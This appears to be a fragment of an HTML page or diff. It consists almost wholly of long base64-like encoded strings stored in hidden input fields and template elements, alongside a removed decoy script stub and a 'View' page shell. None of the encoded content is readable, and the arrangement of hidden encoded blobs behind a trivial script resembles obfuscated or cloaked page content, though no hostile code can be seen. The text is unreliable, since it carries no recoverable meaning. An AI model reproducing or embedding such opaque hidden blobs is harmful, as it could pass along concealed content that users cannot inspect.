UqJ1ZCw6JSK0e/rli6WQbKNC5vQXaopKgM5OQ4GaaLe"><input type="hidden" id="GRnxIlT6" value="x31C7JzdF3+BZhB/YsQt+8qJ1ZCw6JOJAP25A6DbXWecX5vUGyo17wA/OQLGrCdenO/Hap6OF/+U8cvuNkSqcUqJ1ZCw74ddEK4+AXcMlWZKSw8FTP4ta4E9qM+VbeXf0WlC65zaBy0Xqlqz7xg2q1PSzpezPEeZU3o0kaQcwbKNC5vXXns8bpbmOR7VefYKAD3RKJ/clD1DJhW68QQ4It5cwQXgPYHa037rAPIJwTUHi5vQXaouOxFsuQLB6KLewDrE6RyOif/DsUK85tWt8UhJ0oJgeZQXB/5swTUbQaLempvEjPk/a8RsvgoAbWXZkfpL694YB/hE9l1945X+7ZiYhoO360dcFG5tgGOc0CYe2NvFT7tuKEA/LF1f+fYKAD3WOY2OF/yCY8bkvMSqcUqJ1ZCw74KbVX2uwrRIFXXNn07BCal8KkE9qEpV+eLfFm7Hfs0aRHkB5BLtY1d+d8qNUYSm7lMOin2+EaQcwbKNC5vXT67pp8R97R7R/3YTViyG7NiYVDVD5RI+ZdWtcpiNEhow6JOJAP2+EaMfEKDYjBFQXaouOxFsuRnEa6OKEO7GbVlOVL/DopR6oxR/YxlaVsWhvoaJh3c+EaQcwbKNC5vQQbp67gAsrAzEOebZ026GahyJBLzDJZSuJtLqdl5cwQNjeVQdkqxsBKdMEqDd2UmDzG0t78R4Ks1EvnYZ1L3CLRzdwP/[base64]/OQR+q0oXOXGAgD3WOY2JFC2QNkFuMVB+YRkJxUOgvEdOQG1twvdMkiOOXoqGSKquKUBr+YrBuqbZ026GahyKQTzGI0HptFb+4gqIB4Wl/IdPgz5vw/RNVSFc2thAz/yt6QA6usrBuqNeES2DKNkI1C7NJBI/ZZH/bZvZFZW1qsSIgvxsUGbdEPNPyk3Rn+0t78V86plf+fYKAD3WOY2JFC2QMVH7Y1G5osqZBoDkPFTJkC5qB+dMVKENi47CCLk/fFH0asrDOXGAgD3WOY2JFC2QNkFuNkStZZ8YFYUiucZRkyu5USAcxbKJThvUGCqpvAV87AzVaGRZEz6CrN6YU20BY9A9pZW7ccqY0tArrJOMg3h7SWAcxPEIzZ7T2GwrOxQsvV1QvLYPUjmVvN3KkejTs4QuMkSudQ6J0dM1upDNQ3juUiCZgjYIS5/[base64]/EJjs5TGGmrbYIo+psQOrWOhW2VvQjKkKjQMkFqMkfp9c/KURXlbVAMUDm+EiBYB7EJT99T2S9tv5QvPZuHfDWPUH5SvM4NkW2UNkVqNcAvMgkNUMUzrVAMUL46lOeYRPKJC5/UXumqvlIvPZuHerPJhWtWvgqKwD3FJEbpNZB/4I0DVZCw6JOJAP2+EaQcxrFdns7FTnmpsZFsuR7VefYKAD3ROlybQaoatkFuNkSqcUqO1kGivRQDin2+EaQcwbKNDIrCCCo+6AE4bdmV6iKJUS+Dq9yYQK0XsVW6Jhct6pYO1kRk+MAOh/5vA/GbSzgNC5vQXaouOxZ9q0tVaSUaVOkReRlcBXmTZFA+Z1X+8c0DVZCw6JOJAP2+EaMOxXUR3oqEXa5ouwq4qE1VYS1TBz4EPUoDlC2QNkFuNkSqcU2dAYDjaINaEKlq1uSIFKPZCMtADLv/ewG/6B5S4S1TBz4C7Z3ak6cQNkFuNkSqcU2KBILlbxkJAP2+EaQcwbWcGc5QTXk+b8Wr+YyG7SMelW0DK95al3iBYFRusc4qcUqJ1ZCw6JOJHOkvRXDcxqBdmpxNj/mpOMO8KBlVezYNEu1HPhEOF/9Ap0buJhc7cV+fgYHw74FZkfouwvUbwmBdmpxT1youOxFsuR7VfvXbEmhRswcJFC2QNkFuNkO7Yx8JxUOgvEdOQGlrAPAfk6PdWoqE3So67gc/qFmV6qZeke+FutiawCsQMsV6IEJq9sAJ1ZCw6JOJAP2+FrYYBi5YGs/QWSyuIkd96cuAaLYS0+6Fad4YEy5CMobktkSqcUqJ1ZC360KbVXo0kaQcwbKNC5vXTLh7uwG/qUoBvraYU6kDLRjZwT/D5cI7JxK/cc0DVZCw6JOJAP2+EbgMlWecS47CTOo+6MI/6U1EeeabUy4D+Z0fVCqE41X95dVt5djYB4WzuECbUC9sQjXbwmZYHwgDzG2uKMXsrQpELSLYU6wWPp9ZhSoI41X9MUd4oduOV1eiOAKOnXq9w3SNxjGNHonBDio6L4A4bd7SayabB6SFrJzdky5C5tBpsM4qcUqJ1ZCw6JSK0e/rli6WQbKNC5vQXaopKgM5OQ4GaaLex31G6lyYV3hEphV6JxAq9sAJ1ZCw6JOJAP2+FrUOlDKd2IuEiW1uq8K9qF2F6uXa0v1WKl4Zxz/[base64]/x6XegTWO30/ADi2kuxFsuR7VefYKAD3WPp0cQTiD5cF+5VT+pY3JRUNk/tDZle4+kbEOlKGcTNtIjn44e5bmOR7VefYKAD3WOY2JFC2XIpT/9lE4IB9RRka3qBeJBP26VCQYhDIKjI/ACLguKoM/qh2B7KUbR31HbBzah/yBNsF/MQQxNUqMVhV1sFeJBb4716EfRHSIC56QWemr/lFp6xqW/KZJhfiVvEjJEC2UMgVuMgcvI0nNlhXgqxcMQ3k7UaAcxbaOSB9VHi6rbpSvPE4RefWORPvVvcnNl6kVdcXrdcAvI09KUMDzbBbKhHj+FaQYxbEJjtiT2S97uFUvPE6W/DNJhfiWPY2NEGnTswFqI8Dp9BLNlhV1qJfKhTj+FaQYxfTOjx6QWe+8OFSvPEaROnPPQDmVvEjJEC2UMgVuMgGp9c/cVtVzbcUJh3q9xbRJ07UKH4uFT6o/qUJ/ukpAKudNQKyDqN4axTyQtlBpdt/vMU7KUFXoLdOKhTu7EaFfRHSIC5/QWCmr/lFoqxsW/K7ORX5SvcgJEC2Uc8Fts4KvcU7MVZTzbVbchT47SeBfRHfND9hVmOoqOxVo/VvW/XNKBHmEOshKkXXUdcSrdkDp9I"><input type="hidden" id="GRnxIlT7" value="/J0ZC07NbJBr46lPGfhHEIXQiUHi/reFLoPE6W/XNJhLiWPY2NEC7TssQtssH/9IkMhVSw6xfNxv46VeCfRTfOjx6T2S98PtLp6V1R/LWOhX3SOYmNF6kVdQLqsxEpNIkMhdM0bdANhb26EaAYwvEJjtiT2S98OFSvPEhV/nEJ1C2DK4oOF/lFp4bktkSqcUqJ1ZCw6JOJB/5uhPEJ0mEKgRvQXaouOxFsuR7SeicYVbpcuY2JFC2QNkFpNZW4JM0DXxCw6JOJAP2+FrUOlDKd2IuEiW1uq0J97YvVaaUbVKjVbJ/dFKoatkFuNkSqcUqJ1ZekPQJJFW/vRHyPF7XNj5vUXa5ruxUpOZlSbeZfEj3HPs0SUi2UdcQ+c8cvMU8KUNC06JfNBP26VWQZQjfNDhhVHa4uPxVoulqRr21OADvGf42PFCmQMgUqc8SuaQyJ05C06JeNRP24BzdagbZdT9vUHa4uP1Uv/Z7RefJKBH3SOYmNUK2UINor9kG6NQqNlZSw7JfNgPmrlLRYgbbND5vUGelquxVxPAhV/nEJ1C2DK4oOF/lFp4bktkSqcUqJ1ZCw6JSYEqg5myQcwbKNC5vQXaouOxZ4bApGqmfNnS+CPwqKwPiEpZL/8cS2oxmYhgWw+sAd1e3tArVIQYIlJpvDjjtuK8K/6k6G6PUKE64WLZkax3mFIoLuMVQ+9sAJ1ZCw6JOJAP2+EaQBE+EcGE4Ena5qOxKsvVqVQVPKHC4D6NkVxjzDJUFrdcDosXIsFYsjKIPYE6/tkbCNleffXwqBVyouOxFsuR7VefYNA+zEbAoDlC2QNkFuNkStcpubgBc6YhOJAP2+EaMfEKDYjBFQXaouPBK9q0tS83YKBz4HK9gOnqqT5RE8ZcMg+82Yx8Uw+sKOQGitwfDJwTKd2IuEiW1urgK87cvV/nyKADrC7BxJAb/BY5n94EPq9UqN1ZT1aJfMgHo5BbRJ07KcmcjDXv67aAAr+Y+A6KWZ0SzWuZyOVLbUcoLr8ESvcs4NRdM1LdAMxb26EaAYhbKJSB/Vzqlr+JXp+RsW/XNaQ7gTeghMVCmQMkUtcgcudMqNzpQzbBcJBr46l7RfRHfOjl6QWaoqP1UvPRtWPbWOBabTuYnNF6vVJUTts4ApNMkMEQDzbVbKhTj+FaQYxfbOj55QWbyuvJZvbQ6Aa/GNA+kDqEoDlC2I5ZV8ZxWqZFlJxUOivIMa0KkvEe6bwmOfXhxa1y0/qMK5qEpS83YKOJ+WPQmNka2J5BR0IxQpcVDaRVMw2DupgOCvRTdIAYIlKxvMSTh7q0G6+S59WXYW0W0DbR/cAm2gnmHuKpG6JF/dFaAYyBOQEy1q2yMfECFe3oqE2iCkvAW8bYyBbPGAgD3HrN4ZwT/[base64]/1FZRA9o0c7oB+QhoHjucAcGGvkQKYdFKFdX07Rn+zkuxFsuQyE+fQfE+2C7I/JAucQNkFuNkS/[base64]/m9qkX2pAWOefFKAfrC7BxJAb/BY5n94EPq9UqN1ZT1aJfMgHo5BbRJ07KcmcjDXv67aAAr+Y+A6KWZ0SzWuZyOVLbUcoLr8ESvcs4NRdM1LdAMxb26EaAYhbKJSB/Vzqlr+JXp+RsW/XNaQ7gTeghMVCmQMkUtcgcudMqNzpQzbBcJBr46l7RfRHfOjl6QWaoqP1UvPRtWPbWOBabTuYnNF6vVJUTts4ApNMkMEQDzbVbKhTj+FaQYxfbOj55QWbyuvJZvbQ6Aa/GNA+kDqEoI0ucQNkFuNkS65FkKRUOgvEdSEqlrEjRN0LCM20gET/t/OtMqc57VefYKACkHbJCbR3zD4xRsJ9H54Z+bhkMy6tOfyn2+EaQcwbKNGw7D3jh9qIA4IwPOIvYNQC4Cq9xP3q2QNkFuNkSqYd+aVgBj+Mdd2+/qxKeIUOHe3gqSXHr97wM96B8XPzyKAD3WOY2eVy2UskVqNAJg8UqJ1Yf6aJOeSnc+EbWJkiJYGcgD3bu+aAJ8KU4HoSXeFn/DKNucFy2BZVA9Zxc/[base64]/AKwHRHi5vQXbs968Q/6E1AemaZ0SuVqdmdBX4BLpN8ZVWoZFrLk1ow6JOJFe39gDfMFOZPCd0a3aouOwR8+ooEKuda1T/Uf0cJFC2QI1X4dlJg8UqJ1ZCw+YBZ1a7vQjEfUOScW0MDjvl+aIBuuM4GreBLwnscuY2JFC2QIpN945x5pVjYhI3qqoLaEa7vQjEeh3gNC5vQSuo+60R8ax7XaLRKFvdWOY2JFC2A5ZL65Ze7MtvdQQNkapJQkK6tATRME3Kd2E/GHbu+aUJ96BhUuvYbQnscuY2JFDrQJ9M9phe5ZwqfHxCw6JOJAOytwXFPkOEYCAtDjLxtr4A/6stEISQYUyzULJ3LUucQNkFuIQ4qcV3DXxCw+QbakCisQnec0WFZHcMDjvl+aIBuqE3EKqdZlT+WL0cJFC2QI9E6tlB+YRkJ0tChu4LaUa4rEjBJkOYbV0qDTPr7KMXuuN1FqiVZUG5HOtiYQjiR9AektkSqcV8ZgRCl+cWcHe5mwnAKgbXNG0jBDfm26MI/6U1Ee+LeEG5WPk2dwD3DtdR/YFGyopkcxMMl6JUJATx8V26cwbKNGcpQX6p7Kkd5pA0NqiIcQn3CqNicQL4W/MvuNkSqYxsJ14MgvQHY0KitxSeMEqDZGwgACTsuOpDsrMyG6OXfw6+C5VzZwXkBbpK9o1X8ZEjJw1ow6JOJAP2tgfGOkGLYGE9TzXk8bwH/aUpEemPekmjHZJzfAS+FJxd7K1dyop6fl9Ml+oLaguwrQjTJ0+FeiZmQS2CuOxFsuR7VeeLYE+gO6lmbRXyNbAN/ZVX5IBkc19Z6aJOJAP2+BuZfUWLYG0nSTD99q8R+6s1Xe7Ycyr3WOY2JFC2QJ9E9JVQ6IZhRBkSmqoaYVuijAnzPFaTOC4qDTPl/aIRu/9RVefYKAD3Be8tDlC2QNlYuJxe+oAqfHxCw6JOJAOwuQrcMUeJf00gES+g7Kkd5pA0NqiIcQz3HapzaRX4FNAektkSqcV3DVZCnohkJAOhsQjUPFHEd2E/GBXn9aEE/KB7SOebZ1CuO6l7aRH4BMIvpNZB6pdjdwJc6YhSK0G5vB+OWRrFfHoiDWg="><div id="_7g3WBiDBEcr" style="display:none">null</div><div id="xcfda24a" style="display:none"> </div>
-<script>function v2enU5(){var a=57,b=86;return a*b;}
-/* fallback for old browsers */
+<!DOCTYPE HTML>
+<html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><style>.bPAbHD{display:none}</style><title>View</title></head><body><!-- page loaded --><template id="vakqjlKxl0">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</template><template id="vakqjlKxl1">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</template><template id="vakqjlKxl2">O/uFy2WeQoBJGyQuu2OFe0u7lAadPcrgc5LxJoz+Q810E0xvri/5ehr27BbImP/wcv8tjiT+Q811IwQzlnKFTkre4WrxmYqgM9PFzkhWQ810KgE/tlL9TleP8Q/ojNP5aovpJiT+Q810KwgD8n7ZO3fntEORlIfdQraVjiiyD4E4Zk1SE2/Mcx6TWarxlcrgSra8w3W3FsAlDzwGjj7ZEk/mnarxlcrgc5Kcsx2udoBRQxVWuyudMn+LWQLxlcrgcp64vxm2K8wtL0kej1qdZn63xDf0sPLEHzuFjiT+Q8xBL0gjnlf5eiK2oD/F/cqkOtLl4oz+Q810KgAPnlbYRj7y1B/QxaLgN6vd4oz+Q811XqmWu2/McybCyE+g3J/tIra4thGvVqwkKyw3q26g2x/n8QLxlMPlfr6Yxxmret1BJzwPhiekcxOvtUqp3NqM25OFjiT+QsRJYxAr8wfMNl6H8E/MpO/wcsqAxgTKdsRJYxAr80ug2x/n8QLxlMPdOoKQxhG3RtxRf01WuzaNE3NP8QLxlcrhMpaUnwHHX6V0Y0BeuzaNE3NP8QLxlcrhaq683hHnRvhRG2VWujroRirayD+81M/tZ6OEuxnHfoA1Lwwq18fMcx/n8QPoqPOwRt6g5zCWQ4k9a2FSE2/Mcx/n8A/MpPeoG5Lci2zed/glP2BujlrJVifDnarxlcrgc5KMs0TLDuxxOzxi027pSlLyoQKxlf6lMvOFziW3XsRwCkEO+1+MQ1/foSadPcrgc5OFjxH7CtBREmk++2+FMn+LWQLxlcuU2zuFjiT+esBJOxUL5ibJMl7yuQOdPcrgc5OFj2XDDuglDzwG026FZi7ioCeogaZIc5OFjiT/dsg9NyQGjmbxIk7axWrx3auhE/8tjiT+QrncggE+u2/1fiL25Tes3M+hMobN5wXDGtg8Qmg3rnbxOgvmnarxlcrgc5KIsx2vVvQkQgEjNl7pfjPmoD7wmPehF4/pJiT+Q810K0AD9kqdViLfmQP0nIfdQsbUmkhWQ810KgE/6lKMGx/TuVOw9aZIc5OFjiT/CuhpC1FWuw6NE3NP8QLxlcrhaq683hGzZqRgQgF6/i6sH7fn8QLxlcvtTqK4xkz/Gsg8CjUL6nqtIyrSpFPkhe6M25OFjiT+QsRxJywj8lKZSg+P8Fv03erURp6AxzTLStFQRqk+u2/Mcx6m9BPgsPP8G5PMz0T+IowURqk+u2/Mcx7uzEvggILVOpaUq3GyK80la2FSE2/Mcx/n8AvM3Nv1O/uFy2WeQoBJGyQuujbJOz/TxAvM3Nv1O7fpJiT+Q810K2kLnlbdZn+P8Uax+WLgc5OFjiX7euhBL1Abhlekcgbi4BdUrcqgS9rJjzH7DtkYggE+u26427fn8QLwFOf1ForMixHrD8xtLxArHlfNH7fn8QLxlcv5Oq6xj0j/foxxJyRv3wfMM3PmoEv0rIf5Ttqx5iWvCshNZzA76nooU0qmkSadlL5Ic5OFjiT/EvF1RgAD+mrBVk6DmQK1+cuxOpa8wz3DCvkcK1B3vlaBQhq25ObR1e6McuctjiT+QrncggE+u2/1fiL25Tf4pPftX5LpJiT+Q810Kwg7tkLROiKyyBKZlJPlO7OxuynDUtlBIx0a18fMcx/n8QP4qIPxZtvtjmG/I8w5FzAbq26VdlfHxTf4qIPxZtuh4oz+Q810KgA3hibdZlfSuAfgsJ+sG5Pkz0SS6810KgE+un7pPl7W9GaZlNPRZvPpJiT+Q810KwQPnnL0Rjq25De9/cvtZqrUm2yS6810KgE+ui7JYg7CyB6ZlY6xMvOFykW/I6HcKgE+u2/NaiLeoTfokP/FQvftj3HadvhJEzxz+mrBZy/mPJtEqPPcRlqQk3HPRoVEKgjzI255Tibb+TLwIN/[base64]/TxFPk9JrVRsbUmzTaL2V0KgE+u27FTn/SvCP0hPe8G5PFjnW/I80wY0BeuibRehvHsTKxpYrQM6vJqkhWQ810K3WWE2/Mcx/e/D/EoM/ZY6bUm0WuQqHcKgE+u2/Nai7ykWrx0aZIc5OFjiT/HuxRexUL9i7JfguP8DvMyIPlM/8tjiT+Q81